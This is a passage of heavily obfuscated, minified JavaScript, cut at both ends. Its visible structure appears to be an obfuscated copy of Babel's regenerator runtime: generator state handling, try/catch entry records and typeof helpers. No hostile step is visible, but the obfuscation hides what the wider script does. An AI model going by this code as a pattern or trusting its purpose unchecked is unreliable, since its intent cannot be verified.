KXV=QQ[Rq()[I2(L3)].call(null,PE,Pm,wd({}),M1)][rh()[kz(HC)].call(null,UE,xO,hE)];var SZV=KXV[PO()[PG(Bh)](Tm,Dm,Rl)];var mZV=QQ[Rq()[I2(L3)](PE,Pm,HX,Rl)][jB()[tE(jO)](Jm,Br,rB,pX)]||function(V5,CX,zk){return Pw.apply(this,[B8,arguments]);};var pFV=v5(ZN()[Xh(LG)](Ax,wd(wd(Yl)),wd(wd([])),sd),typeof QQ[WG()[kn(Yl)](CO,Bl,dC,w9,dl,mHV)])?QQ[WG()[kn(Yl)](L7,z2,dC,w9,Z1,mHV)]:{};var fnV=pFV[ZN()[Xh(M3)](pO,EE,lm,g1)]||Rq()[I2(g2)](Zm,dp,Id,gB);var qRV=pFV[WG()[kn(N0)](hE,vX,lk,lm,mB,UO)]||ZN()[Xh(hE)].apply(null,[YG,Tm,wd(wd({})),WC]);var lUV=pFV[D9(typeof PO()[PG(Id)],'undefined')?PO()[PG(sC)](GS,Zt,SE):PO()[PG(lm)].apply(null,[LAV,JJV,pX])]||(D9(typeof jB()[tE(Rl)],'undefined')?jB()[tE(H0)](wd(Yl),Uq,H1,ZO):jB()[tE(Z1)](wd(HC),YJV,QX,wd(wd(Yl))));try{var bsP=sl.length;var tMP=wd(K8);DwV({},Rq()[I2(mz)].call(null,QO,SP,UE,ZO));}catch(SLP){sl.splice(c2(bsP,HC),Infinity,JU);DwV=function(TX,Lv,lg){return Pw.apply(this,[hI,arguments]);};}vgV[D9(typeof ZN()[Xh(mg)],zE('',[][[]]))?ZN()[Xh(Fh)](mMV,Yl,YG,Ch):ZN()[Xh(s2)].call(null,z5,Rl,hB,hcV)]=m7V;var jDP=PO()[PG(M3)].call(null,fd,G9,Z1);var MFV=jB()[tE(Um)](Ax,z7,kG,Fh);var HLP=BN()[TC(sC)].call(null,d5,Zm,jO,YF);var ERV=M7()[OY(hB)](Wg,jO,pX,PE);var HJP={};var vRV={};DwV(vRV,fnV,function(){return Pw.apply(this,[hV,arguments]);});var kFV=QQ[Rq()[I2(L3)](PE,Pm,Tm,wd(wd(HC)))][BN()[TC(Id)](Cg,Ax,Bh,O3)];var JFV=kFV&&kFV(kFV(pxV([])));JFV&&D9(JFV,KXV)&&SZV.call(JFV,fnV)&&(vRV=JFV);var nsP=BtV[rh()[kz(HC)](UE,xO,L3)]=A5V[rh()[kz(HC)](UE,xO,w9)]=QQ[Rq()[I2(L3)].call(null,PE,Pm,mw,L3)][Rq()[I2(Ax)](YY,Q9,mB,Ql)](vRV);function bcP(wcP){sl.push(JR);[WG()[kn(w9)].apply(null,[UE,Jl,lU,N0,wd(wd([])),wLV]),jB()[tE(hz)].call(null,EE,SY,Xv,mz),ZN()[Xh(JG)](Yl,Fr,hB,V2)][PO()[PG(hE)](Jl,SW,wd(wd([])))](function(h8P){DwV(wcP,h8P,function(g8P){var VVP;sl.push(VY);return VVP=this[n5()[Ck(s2)](NMV,V0,hB,Ax)](h8P,g8P),sl.pop(),VVP;});});sl.pop();}function wnV(BJP,j6P,gPP){var AMP=jDP;return function(DJP,BcP){sl.push(rG);if(LB(AMP,HLP))throw new (QQ[ZN()[Xh(J5)](J7,CO,wd(wd([])),Pf)])(ZN()[Xh(Tm)](ZG,wd(wd({})),Bd,QsV));if(LB(AMP,ERV)){if(LB(jB()[tE(hz)](wd(wd([])),SY,Fk,N0),DJP))throw BcP;var ZcP;return ZcP=TY(RV,[PO()[PG(L3)].apply(null,[w7,vn,M1]),r5V,jB()[tE(w5)](hB,tT,gDV,wd([])),wd(Yl)]),sl.pop(),ZcP;}for(gPP[BN()[TC(lm)](O6V,L7,w9,qKV)]=DJP,gPP[rh()[kz(M3)](vT,BVV,wd(wd(Yl)))]=BcP;;){var FIP=gPP[ZN()[Xh(mw)](fS,Yl,LT,bn)];if(FIP){var qTV=fAP(FIP,gPP);if(qTV){if(LB(qTV,HJP))continue;var H6P;return sl.pop(),H6P=qTV,H6P;}}if(LB(WG()[kn(w9)](tj,kB,lU,N0,SE,fJV),gPP[BN()[TC(lm)].apply(null,[O6V,g0,w9,qKV])]))gPP[Rq()[I2(vl)](Um,xv,mC,vl)]=gPP[D9(typeof rh()[kz(Bl)],'undefined')?rh()[kz(hE)].call(null,GX,tC,CO):rh()[kz(N0)].call(null,FcV,xF,wd([]))]=gPP[rh()[kz(M3)].apply(null,[vT,BVV,wd(wd([]))])];else if(LB(jB()[tE(hz)](wd([]),SY,Fk,M3),gPP[BN()[TC(lm)](O6V,HX,w9,qKV)])){if(LB(AMP,jDP))throw AMP=ERV,gPP[rh()[kz(M3)](vT,BVV,Ht)];gPP[Rq()[I2(Ql)](M1,UG,CO,wd(wd({})))](gPP[rh()[kz(M3)](vT,BVV,wd(wd([])))]);}else LB(ZN()[Xh(JG)](Yl,Fr,Id,Wl),gPP[BN()[TC(lm)](O6V,DO,w9,qKV)])&&gPP[M7()[OY(Bd)](KMV,w9,Ht,[rKV,mC])](ZN()[Xh(JG)](Yl,H0,wd(HC),Wl),gPP[rh()[kz(M3)].call(null,vT,BVV,kY)]);AMP=HLP;var IFV=Pw(vK,[BJP,j6P,gPP]);if(LB(PO()[PG(Ql)].apply(null,[CO,WDV,B5]),IFV[PO()[PG(A3)](CU,A1,wd(wd([])))])){if(AMP=gPP[jB()[tE(w5)](Bh,tT,gDV,RB)]?ERV:MFV,LB(IFV[rh()[kz(M3)].apply(null,[vT,BVV,wd(wd([]))])],HJP))continue;var sRV;return sRV=TY(RV,[PO()[PG(L3)].apply(null,[w7,vn,wd(wd({}))]),IFV[rh()[kz(M3)](vT,BVV,M3)],jB()[tE(w5)](wd(wd(Yl)),tT,gDV,wd(wd(HC))),gPP[LB(typeof jB()[tE(mB)],zE([],[][[]]))?jB()[tE(Z1)](wd(wd({})),d6V,Tg,A0):jB()[tE(w5)](kt,tT,gDV,Ax)]]),sl.pop(),sRV;}LB(jB()[tE(hz)](Tm,SY,Fk,x3),IFV[PO()[PG(A3)].call(null,CU,A1,Yl)])&&(AMP=ERV,gPP[BN()[TC(lm)](O6V,vm,w9,qKV)]=jB()[tE(hz)].call(null,Rl,SY,Fk,jO),gPP[rh()[kz(M3)](vT,BVV,CU)]=IFV[rh()[kz(M3)](vT,BVV,hE)]);}sl.pop();};}function fAP(mcP,EHP){sl.push(ZZ);var lJP=EHP[BN()[TC(lm)].apply(null,[xsV,CU,w9,qKV])];var ScP=mcP[ZN()[Xh(M3)].call(null,pO,wd([]),Ax,jn)][lJP];if(LB(ScP,r5V)){var nFV;return EHP[ZN()[Xh(mw)](fS,Yl,wd(Yl),W0)]=null,LB(jB()[tE(hz)].apply(null,[PB,SY,Xn,w9]),lJP)&&mcP[ZN()[Xh(M3)](pO,RB,Ql,jn)][ZN()[Xh(JG)](Yl,cC,wd(wd({})),AC)]&&(EHP[LB(typeof BN()[TC(N0)],zE([],[][[]]))?BN()[TC(mz)].call(null,fU,L7,APV,G6V):BN()[TC(lm)](xsV,Bl,w9,qKV)]=ZN()[Xh(JG)].apply(null,[Yl,nB,EE,AC]),EHP[rh()[kz(M3)](vT,DbV,tj)]=r5V,fAP(mcP,EHP),LB(jB()[tE(hz)].apply(null,[wd(HC),SY,Xn,wd(wd([]))]),EHP[BN()[TC(lm)].apply(null,[xsV,B5,w9,qKV])]))||D9(LB(typeof ZN()[Xh(MS)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[AcV,SE,GX,l3]):ZN()[Xh(JG)](Yl,Ql,mB,AC),lJP)&&(EHP[BN()[TC(lm)].call(null,xsV,vm,w9,qKV)]=jB()[tE(hz)].call(null,wd({}),SY,Xn,J5),EHP[D9(typeof rh()[kz(Pl)],zE([],[][[]]))?rh()[kz(M3)](vT,DbV,vG):rh()[kz(N0)].call(null,hcV,z7,Rl)]=new (QQ[rh()[kz(Bh)](Bl,q9,V0)])(zE(zE(rh()[kz(Fh)].call(null,CO,Fd,wd(HC)),lJP),rh()[kz(JG)].call(null,mMV,wh,JG)))),sl.pop(),nFV=HJP,nFV;}var kTV=Pw(vK,[ScP,mcP[ZN()[Xh(M3)].apply(null,[pO,HX,Sl,jn])],EHP[rh()[kz(M3)](vT,DbV,DO)]]);if(LB(jB()[tE(hz)](wd(wd({})),SY,Xn,cC),kTV[LB(typeof PO()[PG(vG)],zE('',[][[]]))?PO()[PG(lm)](R7,RZ,g2):PO()[PG(A3)].call(null,CU,Np,PN)])){var RsP;return EHP[BN()[TC(lm)](xsV,hE,w9,qKV)]=LB(typeof jB()[tE(qW)],'undefined')?jB()[tE(Z1)](wd(wd([])),ll,Jr,z2):jB()[tE(hz)](LG,SY,Xn,jO),EHP[rh()[kz(M3)](vT,DbV,Bh)]=kTV[rh()[kz(M3)](vT,DbV,Bl)],EHP[ZN()[Xh(mw)](fS,wd([]),wd(wd(Yl)),W0)]=null,sl.pop(),RsP=HJP,RsP;}var cUV=kTV[rh()[kz(M3)](vT,DbV,LT)];var bUV;return bUV=cUV?cUV[D9(typeof jB()[tE(ZO)],'undefined')?jB()[tE(w5)](hz,tT,EH,JG):jB()[tE(Z1)](gB,kLV,m6V,Uf)]?(EHP[mcP[PO()[PG(JG)](D2,AB,kt)]]=cUV[PO()[PG(L3)].call(null,w7,g1,Qh)],EHP[WG()[kn(w9)](qW,CU,lU,N0,g0,KW)]=mcP[rh()[kz(Tm)](w5,S1,wd(wd([])))],D9(ZN()[Xh(JG)](Yl,wd(wd({})),Jv,AC),EHP[BN()[TC(lm)](xsV,A0,w9,qKV)])&&(EHP[BN()[TC(lm)](xsV,x3,w9,qKV)]=WG()[kn(w9)].call(null,kB,wd(wd([])),lU,N0,jr,KW),EHP[rh()[kz(M3)](vT,DbV,gB)]=r5V),EHP[ZN()[Xh(mw)].apply(null,[fS,Bd,Z1,W0])]=null,HJP):cUV:(EHP[BN()[TC(lm)].call(null,xsV,AY,w9,qKV)]=jB()[tE(hz)](B5,SY,Xn,Qh),EHP[rh()[kz(M3)](vT,DbV,mg)]=new (QQ[rh()[kz(Bh)](Bl,q9,RB)])(rh()[kz(Fr)](Dw,jE,gB)),EHP[ZN()[Xh(mw)].call(null,fS,Bh,PN,W0)]=null,HJP),sl.pop(),bUV;}DXV[D9(typeof rh()[kz(kY)],zE('',[][[]]))?rh()[kz(HC)](UE,xO,Id):rh()[kz(N0)](FPV,hbV,Bl)]=BtV;mZV(nsP,jB()[tE(Yl)](Uf,Z1,Np,hB),TY(RV,[PO()[PG(L3)](w7,lO,hC),BtV,jB()[tE(L3)](kB,FX,lC,EE),wd(kO[Z1])]));mZV(BtV,jB()[tE(Yl)](hz,Z1,Np,dl),TY(RV,[PO()[PG(L3)](w7,lO,wd(HC)),DXV,jB()[tE(L3)](Z1,FX,lC,jO),wd(Yl)]));DXV[jB()[tE(AY)].apply(null,[Pl,dC,Dp,hz])]=DwV(BtV,lUV,n5()[Ck(w9)].call(null,Up,Dw,Dn,ll));vgV[PO()[PG(Tm)](d4V,b3,Bh)]=function(kVP){sl.push(KIV);var qJP=v5(ZN()[Xh(LG)](Ax,Zm,A0,kh),typeof kVP)&&kVP[jB()[tE(Yl)](wd(HC),Z1,Mm,pX)];var zVP;return zVP=wd(wd(qJP))&&(LB(qJP,DXV)||LB(D9(typeof n5()[Ck(sC)],'undefined')?n5()[Ck(w9)].call(null,l3,Dw,Dn,kX):n5()[Ck(mB)].call(null,bw,fr,xf,kY),qJP[jB()[tE(AY)](GX,dC,RJ,wd([]))]||qJP[LB(typeof BN()[TC(Bd)],zE(Rq()[I2(mz)].call(null,QO,X4,Jm,GX),[][[]]))?BN()[TC(mz)].call(null,VVV,mC,GX,sg):BN()[TC(N0)](fbV,jr,N0,gB)])),sl.pop(),zVP;};vgV[BN()[TC(Ax)](ST,N0,N0,Yl)]=function(MMP){sl.push(LT);QQ[D9(typeof Rq()[I2(Jm)],zE('',[][[]]))?Rq()[I2(L3)](PE,RbV,Zm,Rl):Rq()[I2(hB)](qAV,lk,hz,lm)][LB(typeof PO()[PG(kX)],'undefined')?PO()[PG(lm)].call(null,IsV,RJV,Ax):PO()[PG(mw)].call(null,hE,tU,gB)]?QQ[Rq()[I2(L3)](PE,RbV,JG,N0)][PO()[PG(mw)](hE,tU,Id)](MMP,BtV):(MMP[D9(typeof ZN()[Xh(Uq)],zE([],[][[]]))?ZN()[Xh(kt)].call(null,VE,B5,w5,fT):ZN()[Xh(s2)](G6V,mC,Zm,XU)]=BtV,DwV(MMP,lUV,n5()[Ck(w9)](CO,Dw,Dn,kB)));MMP[rh()[kz(HC)](UE,YKV,jl)]=QQ[Rq()[I2(L3)](PE,RbV,M1,wd(wd({})))][Rq()[I2(Ax)](YY,GAV,N1,s2)](nsP);var q8P;return sl.pop(),q8P=MMP,q8P;};vgV[bh()[wG(w9)](UO,nk,mz,Fr)]=function(Jf){return cg.apply(this,[hA,arguments]);};bcP(wrV[rh()[kz(HC)](UE,xO,Fr)]);DwV(wrV[D9(typeof rh()[kz(vm)],'undefined')?rh()[kz(HC)](UE,xO,Dw):rh()[kz(N0)](mx,nKV,wd(HC))],qRV,function(){return cg.apply(this,[VV,arguments]);});vgV[Rq()[I2(Fh)].apply(null,[fcV,Jp,Uf,hz])]=wrV;vgV[jB()[tE(g2)](nB,L7,bd,wd(wd({})))]=function(MDP,IHP,NHP,g6P,SHP){sl.push(TVV);LB(GLV(Yl),SHP)&&(SHP=QQ[BN()[TC(Dn)](cj,tj,hB,Uk)]);var zPP=new wrV(m7V(MDP,IHP,NHP,g6P),SHP);var CFV;return CFV=vgV[PO()[PG(Tm)](d4V,fG,z2)](IHP)?zPP:zPP[WG()[kn(w9)].call(null,kB,wd({}),lU,N0,N0,rD)]()[PO()[PG(Fh)](s2,MB,hz)](function(NJP){var YLP;sl.push(wf);return YLP=NJP[jB()[tE(w5)](LG,tT,r9,kY)]?NJP[PO()[PG(L3)](w7,pG,H0)]:zPP[WG()[kn(w9)].call(null,Id,Z1,lU,N0,Ql,JU)](),sl.pop(),YLP;}),sl.pop(),CFV;};bcP(nsP);DwV(nsP,lUV,D9(typeof n5()[Ck(g0)],zE(LB(typeof Rq()[I2(mC)],zE('',[][[]]))?Rq()[I2(hB)](mPV,Tt,Ax,SN):Rq()[I2(mz)](QO,SP,wd(wd(HC)),kB),[][[]]))?n5()[Ck(hB)].call(null,Up,F1,jO,jO):n5()[Ck(mB)](gMV,J5,N4V,Tm));DwV(nsP,fnV,function(){return cg.apply(this,[w4,arguments]);});DwV(nsP,ZN()[Xh(z2)](cC,g2,nB,K3),function(){return cg.apply(this,[kI,arguments]);});vgV[Rq()[I2(JG)].call(null,Rl,Xn,PB,vm)]=function(N7){return cg.apply(this,[gK,arguments]);};vgV[rh()[kz(ZO)].apply(null,[N1,Gz,vm])]=pxV;JwV[rh()[kz(HC)].call(null,UE,xO,Bl)]=TY(RV,[jB()[tE(Yl)](w5,Z1,Np,ll),JwV,ZN()[Xh(Zm)](pB,g0,w9,rc),function TVP(ULP){sl.push(mHV);if(this[ZN()[Xh(pB)].call(null,DX,N1,Id,kl)]=Yl,this[D9(typeof WG()[kn(Id)],zE(Rq()[I2(mz)].call(null,QO,qD,O3,LT),[][[]]))?WG()[kn(w9)](Bh,Bl,lU,N0,jl,wVV):WG()[kn(mC)](MS,Id,r6V,GsV,UE,Sv)]=Yl,this[D9(typeof Rq()[I2(Cx)],'undefined')?Rq()[I2(vl)].call(null,Um,Vh,mg,Jl):Rq()[I2(hB)](bv,SU,Jm,mw)]=this[rh()[kz(hE)].call(null,GX,bG,wd([]))]=r5V,this[D9(typeof jB()[tE(jl)],zE([],[][[]]))?jB()[tE(w5)].apply(null,[z2,tT,Kn,Z1]):jB()[tE(Z1)](hE,s2,nZ,wd(HC))]=wd(HC),this[D9(typeof ZN()[Xh(M3)],'undefined')?ZN()[Xh(mw)].call(null,fS,Dw,vm,R2):ZN()[Xh(s2)].apply(null,[qW,ll,kt,IVV])]=null,this[D9(typeof BN()[TC(s2)],'undefined')?BN()[TC(lm)](DsV,Qh,w9,qKV):BN()[TC(mz)](qVV,L3,SN,Gf)]=WG()[kn(w9)](s2,Rl,lU,N0,mB,wVV),this[rh()[kz(M3)](vT,b4V,Uf)]=r5V,this[BN()[TC(Bh)](Wk,GX,sC,tS)][D9(typeof PO()[PG(Bd)],'undefined')?PO()[PG(hE)].apply(null,[Jl,DsV,CU]):PO()[PG(lm)].apply(null,[PF,xY,vG])](BXV),wd(ULP))for(var EAP in this)LB(Rq()[I2(Bh)](Lr,G0,hC,SE),EAP[Rq()[I2(w9)](VU,TP,wd({}),Bd)](Yl))&&SZV.call(this,EAP)&&wd(QQ[n5()[Ck(N0)](WbV,lp,mz,ll)](SzV(EAP[n5()[Ck(jO)].apply(null,[KN,mG,mz,V0])](HC))))&&(this[EAP]=r5V);sl.pop();},LB(typeof ZN()[Xh(mg)],zE([],[][[]]))?ZN()[Xh(s2)].apply(null,[zF,SE,fS,O5]):ZN()[Xh(Bl)].call(null,UE,Dn,PB,B2),function(){return cg.apply(this,[fq,arguments]);},Rq()[I2(Ql)].call(null,M1,MO,gB,UE),function BLP(QAP){sl.push(VHV);if(this[jB()[tE(w5)].apply(null,[hz,tT,J3,AY])])throw QAP;var ccP=this;function TRV(WVP,dIP){sl.push(BMV);scP[PO()[PG(A3)].call(null,CU,Bn,mC)]=jB()[tE(hz)].apply(null,[wd(wd({})),SY,L0,N0]);scP[rh()[kz(M3)](vT,BKV,Bl)]=QAP;ccP[WG()[kn(w9)].call(null,Pl,A3,lU,N0,Uq,t8V)]=WVP;dIP&&(ccP[BN()[TC(lm)].call(null,Jr,Fr,w9,qKV)]=WG()[kn(w9)](w5,mB,lU,N0,nB,t8V),ccP[rh()[kz(M3)].apply(null,[vT,BKV,wd(Yl)])]=r5V);var zDP;return sl.pop(),zDP=wd(wd(dIP)),zDP;}for(var LSV=c2(this[BN()[TC(Bh)](UC,sC,sC,tS)][ZN()[Xh(Yl)].call(null,LG,Jl,tj,wl)],HC);X0(LSV,kO[Z1]);--LSV){var sIP=this[BN()[TC(Bh)](UC,HX,sC,tS)][LSV],scP=sIP[jB()[tE(A3)](MS,pO,bC,jl)];if(LB(Rq()[I2(hE)].apply(null,[w9,bG,SN,MS]),sIP[Rq()[I2(M3)].call(null,qS,Cn,JG,Sl)])){var d8P;return d8P=TRV(jB()[tE(vl)].call(null,L7,MX,OC,wd(wd({})))),sl.pop(),d8P;}if(qY(sIP[LB(typeof Rq()[I2(Pl)],zE([],[][[]]))?Rq()[I2(hB)].call(null,Xg,WY,SE,hC):Rq()[I2(M3)](qS,Cn,wd(wd(HC)),mC)],this[ZN()[Xh(pB)].call(null,DX,YG,kB,Iz)])){var VFV=SZV.call(sIP,D9(typeof jB()[tE(vT)],zE([],[][[]]))?jB()[tE(fS)].call(null,wd([]),Ep,lz,wd({})):jB()[tE(Z1)](A0,TZ,P8V,B5)),EcP=SZV.call(sIP,jB()[tE(Sl)](Bd,jl,sz,vm));if(VFV&&EcP){if(Kj(this[ZN()[Xh(pB)].call(null,DX,H0,M1,Iz)],sIP[jB()[tE(fS)](Fr,Ep,lz,wd(HC))])){var KAP;return KAP=TRV(sIP[D9(typeof jB()[tE(HX)],zE([],[][[]]))?jB()[tE(fS)](sC,Ep,lz,wd({})):jB()[tE(Z1)](gB,fcV,tDV,wd({}))],wd(Yl)),sl.pop(),KAP;}if(Kj(this[ZN()[Xh(pB)].call(null,DX,gB,kB,Iz)],sIP[jB()[tE(Sl)].call(null,B5,jl,sz,PN)])){var KFV;return KFV=TRV(sIP[jB()[tE(Sl)](kB,jl,sz,Zm)]),sl.pop(),KFV;}}else if(VFV){if(Kj(this[D9(typeof ZN()[Xh(fS)],zE('',[][[]]))?ZN()[Xh(pB)].apply(null,[DX,qW,wd({}),Iz]):ZN()[Xh(s2)](HU,YG,mw,sR)],sIP[jB()[tE(fS)](Ht,Ep,lz,vl)])){var YDP;return YDP=TRV(sIP[jB()[tE(fS)](pB,Ep,lz,Dn)],wd(kO[Z1])),sl.pop(),YDP;}}else{if(wd(EcP))throw new (QQ[ZN()[Xh(J5)].apply(null,[J7,SN,PN,F2])])(rh()[kz(Zm)](Um,tMV,wd(wd([]))));if(Kj(this[ZN()[Xh(pB)](DX,hz,hC,Iz)],sIP[jB()[tE(Sl)](HC,jl,sz,YG)])){var CSV;return CSV=TRV(sIP[jB()[tE(Sl)].call(null,fS,jl,sz,wd(wd(Yl)))]),sl.pop(),CSV;}}}}sl.pop();},M7()[OY(Bd)](UO,w9,L3,[rKV,mC]),function U8P(qUV,X6P){sl.push(vr);for(var TFV=c2(this[BN()[TC(Bh)].call(null,lIV,N0,sC,tS)][ZN()[Xh(Yl)].apply(null,[LG,wd(wd({})),mz,RY])],kO[g0]);X0(TFV,Yl);--TFV){var RLP=this[BN()[TC(Bh)](lIV,CU,sC,tS)][TFV];if(qY(RLP[Rq()[I2(M3)].call(null,qS,fC,vl,VE)],this[ZN()[Xh(pB)](DX,Id,gB,CS)])&&SZV.call(RLP,jB()[tE(Sl)].call(null,wd(wd(HC)),jl,c1,LG))&&Kj(this[ZN()[Xh(pB)](DX,wd(wd(Yl)),Fh,CS)],RLP[jB()[tE(Sl)](SN,jl,c1,qW)])){var HFV=RLP;break;}}HFV&&(LB(PO()[PG(Zm)].apply(null,[SN,vS,Sl]),qUV)||LB(PO()[PG(kt)].call(null,lk,bW,vX),qUV))&&qY(HFV[Rq()[I2(M3)].call(null,qS,fC,wd(wd(Yl)),gB)],X6P)&&qY(X6P,HFV[jB()[tE(Sl)].apply(null,[fS,jl,c1,Cv])])&&(HFV=null);var EFV=HFV?HFV[jB()[tE(A3)].apply(null,[wd(Yl),pO,n6V,DO])]:{};EFV[PO()[PG(A3)](CU,J3,MS)]=qUV;EFV[rh()[kz(M3)].apply(null,[vT,EAV,dl])]=X6P;var NAP;return NAP=HFV?(this[BN()[TC(lm)](fT,dl,w9,qKV)]=WG()[kn(w9)].apply(null,[cC,fS,lU,N0,hB,lx]),this[WG()[kn(w9)](mw,H0,lU,N0,AY,lx)]=HFV[jB()[tE(Sl)](tj,jl,c1,wd(Yl))],HJP):this[LB(typeof rh()[kz(VE)],zE('',[][[]]))?rh()[kz(N0)](nF,w6V,AY):rh()[kz(kt)].call(null,Lr,DJV,Uf)](EFV),sl.pop(),NAP;},rh()[kz(kt)](Lr,qVV,M1),function AcP(NFV,l6P){sl.push(rG);if(LB(jB()[tE(hz)].apply(null,[Id,SY,Fk,Bd]),NFV[PO()[PG(A3)].call(null,CU,A1,Ax)]))throw NFV[rh()[kz(M3)](vT,BVV,wd(wd({})))];LB(D9(typeof PO()[PG(MS)],zE([],[][[]]))?PO()[PG(Zm)](SN,Wp,sC):PO()[PG(lm)](qv,zcV,pX),NFV[PO()[PG(A3)](CU,A1,HC)])||LB(LB(typeof PO()[PG(Jm)],zE([],[][[]]))?PO()[PG(lm)].apply(null,[BE,DX,tj]):PO()[PG(kt)].apply(null,[lk,m5,Fr]),NFV[D9(typeof PO()[PG(g0)],zE('',[][[]]))?PO()[PG(A3)].apply(null,[CU,A1,dl]):PO()[PG(lm)](Eg,UbV,Rl)])?this[WG()[kn(w9)](HC,hz,lU,N0,g2,fJV)]=NFV[D9(typeof rh()[kz(kY)],zE('',[][[]]))?rh()[kz(M3)](vT,BVV,hB):rh()[kz(N0)](Jv,Jv,kX)]:LB(D9(typeof ZN()[Xh(cC)],zE([],[][[]]))?ZN()[Xh(JG)](Yl,pX,z2,Wl):ZN()[Xh(s2)](GMV,HC,wd(wd(HC)),jW),NFV[LB(typeof PO()[PG(EE)],zE([],[][[]]))?PO()[PG(lm)](CW,H6V,GX):PO()[PG(A3)](CU,A1,gB)])?(this[Rq()[I2(Fr)](B5,VF,PN,kY)]=this[rh()[kz(M3)](vT,BVV,Z1)]=NFV[rh()[kz(M3)].call(null,vT,BVV,Ax)],this[BN()[TC(lm)](O6V,Jm,w9,qKV)]=ZN()[Xh(JG)].call(null,Yl,g2,g2,Wl),this[D9(typeof WG()[kn(g0)],'undefined')?WG()[kn(w9)].call(null,VE,B5,lU,N0,jr,fJV):WG()[kn(mC)].apply(null,[L7,L3,EKV,fS,GX,rbV])]=jB()[tE(vl)](wd(wd(Yl)),MX,Y8V,Pl)):LB(PO()[PG(Ql)](CO,WDV,MS),NFV[PO()[PG(A3)](CU,A1,z2)])&&l6P&&(this[WG()[kn(w9)](Tm,wd([]),lU,N0,wd({}),fJV)]=l6P);var OJP;return sl.pop(),OJP=HJP,OJP;},rh()[kz(z2)](Uq,O0,Tm),function qcP(PPP){sl.push(KMV);for(var fJP=c2(this[D9(typeof BN()[TC(H0)],zE(Rq()[I2(mz)](QO,WY,wd(wd({})),PB),[][[]]))?BN()[TC(Bh)](w6V,Id,sC,tS):BN()[TC(mz)].apply(null,[tKV,sC,HcV,fcV])][ZN()[Xh(Yl)](LG,PB,tT,MKV)],HC);X0(fJP,Yl);--fJP){var XRV=this[BN()[TC(Bh)].apply(null,[w6V,Tm,sC,tS])][fJP];if(LB(XRV[jB()[tE(Sl)](vm,jl,PIV,YG)],PPP)){var msP;return this[rh()[kz(kt)].apply(null,[Lr,RIV,wd(wd(HC))])](XRV[D9(typeof jB()[tE(w5)],'undefined')?jB()[tE(A3)].apply(null,[wd({}),pO,PbV,tT]):jB()[tE(Z1)](J5,HG,vJV,JG)],XRV[ZN()[Xh(ZO)](bX,Bd,wd([]),mW)]),sl.pop(),BXV(XRV),msP=HJP,msP;}}sl.pop();},jB()[tE(Ql)](Id,SN,j7,lm),function JHP(IIP){sl.push(PAV);for(var gJP=c2(this[BN()[TC(Bh)].apply(null,[J4V,M1,sC,tS])][ZN()[Xh(Yl)](LG,Ax,wd(Yl),CDV)],HC);X0(gJP,Yl);--gJP){var BDP=this[BN()[TC(Bh)](J4V,L7,sC,tS)][gJP];if(LB(BDP[Rq()[I2(M3)].call(null,qS,hp,Ax,kX)],IIP)){var sPP=BDP[LB(typeof jB()[tE(GX)],zE('',[][[]]))?jB()[tE(Z1)](LG,dZ,KLV,CO):jB()[tE(A3)](wd(Yl),pO,z8V,HC)];if(LB(jB()[tE(hz)](Yl,SY,EAV,vG),sPP[D9(typeof PO()[PG(RB)],zE('',[][[]]))?PO()[PG(A3)](CU,Nz,wd(HC)):PO()[PG(lm)].call(null,bn,hKV,wd(wd(HC)))])){var LcP=sPP[rh()[kz(M3)].apply(null,[vT,v8V,wd(wd(HC))])];BXV(BDP);}var C8P;return sl.pop(),C8P=LcP,C8P;}}throw new (QQ[D9(typeof ZN()[Xh(Sl)],zE('',[][[]]))?ZN()[Xh(J5)](J7,cC,sC,st):ZN()[Xh(s2)](d4V,mB,Z1,Pl)])(I0()[WO(Bd)](M1,TU,J5,pB,N1));},jB()[tE(M3)](Jv,fz,Fn,mC),function CHP(NTV,tHP,TPP){sl.push(KN);this[ZN()[Xh(mw)](fS,pX,Bd,KP)]=TY(RV,[ZN()[Xh(M3)](pO,M1,vX,NO),pxV(NTV),PO()[PG(JG)](D2,Q1,wd([])),tHP,rh()[kz(Tm)].apply(null,[w5,tN,Zm]),TPP]);LB(WG()[kn(w9)](SN,Bh,lU,N0,Uq,K2),this[BN()[TC(lm)](Pd,Tm,w9,qKV)])&&(this[D9(typeof rh()[kz(Jl)],'undefined')?rh()[kz(M3)].apply(null,[vT,tK,wd(HC)]):rh()[kz(N0)](TsV,Uf,wd([]))]=r5V);var BIP;return sl.pop(),BIP=HJP,BIP;}]);var WSV;return sl.pop(),WSV=vgV,WSV;};var kcP=function(BAP){"@babel/helpers - typeof";sl.push(tKV);kcP=v5(ZN()[Xh(LG)].call(null,Ax,RB,wd(wd({})),Nb),typeof QQ[WG()[kn(Yl)](mz,wd({}),dC,w9,wd(wd([])),L4V)])&&v5(ZN()[Xh(Ql)](YY,vm,vl,Hl),typeof QQ[WG()[kn(Yl)].apply(null,[PB,jO,dC,w9,N1,L4V])][LB(typeof ZN()[Xh(L7)],zE([],[][[]]))?ZN()[Xh(s2)].apply(null,[MX,Dw,g0,sF]):ZN()[Xh(M3)](pO,Ht,pX,GC)])?function(vp){return cg.apply(this,[OH,arguments]);}:function(gS){return cg.apply(this,[XV,arguments]);};var cTV;return sl.pop(),cTV=kcP(BAP),cTV;};var jgV=function(){"use strict";var HRV=function(AU,PY,IZ){return Xx.apply(this,[VV,arguments]);};var RHP=function(HsP,HUV,vsP,BUV){sl.push(ZKV);var SAP=HUV&&r8V(HUV[rh()[kz(HC)](UE,MF,w5)],DUV)?HUV:DUV;var TMP=QQ[Rq()[I2(L3)].call(null,PE,C2,Sl,Qh)][D9(typeof Rq()[I2(L7)],zE('',[][[]]))?Rq()[I2(Ax)].call(null,YY,l3,Qh,vX):Rq()[I2(hB)](JN,vJV,L7,wd(wd([])))](SAP[rh()[kz(HC)].apply(null,[UE,MF,wd([])])]);var E8P=new QVP(BUV||[]);UVP(TMP,n5()[Ck(s2)](zcV,V0,hB,qW),TY(RV,[PO()[PG(L3)].apply(null,[w7,Sd,jl]),FPP(HsP,vsP,E8P)]));var w6P;return sl.pop(),w6P=TMP,w6P;};var DUV=function(){};var gUV=function(){};var NIP=function(){};var LRV=function(dUV,EIP){function ODP(zTV,jVP,YsP,FHP){sl.push(B8V);var QRV=cg(Cq,[dUV[zTV],dUV,jVP]);if(D9(jB()[tE(hz)](Bl,SY,IY,AY),QRV[PO()[PG(A3)].apply(null,[CU,c3,mB])])){var cHP=QRV[rh()[kz(M3)](vT,sLV,GX)],pDP=cHP[PO()[PG(L3)].call(null,w7,m1,H0)];var bRV;return 